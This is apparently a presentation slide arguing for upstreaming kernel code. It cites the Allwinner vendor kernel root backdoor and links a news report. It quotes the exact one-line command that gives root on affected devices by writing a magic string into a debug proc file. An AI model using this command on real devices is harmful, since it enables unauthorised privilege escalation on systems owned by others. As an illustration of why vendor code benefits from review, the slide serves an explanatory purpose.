

Why upstream
# Allwinner root backdoor case
https://www.theregister.co.uk/2016/05/09/allwinners_allloser_custom_kernel_has_a_nasty_root_backdoor/
Exploitable with local access and one command
echo "rootmydevice" > /proc/sunxi_debug/sunxi_debug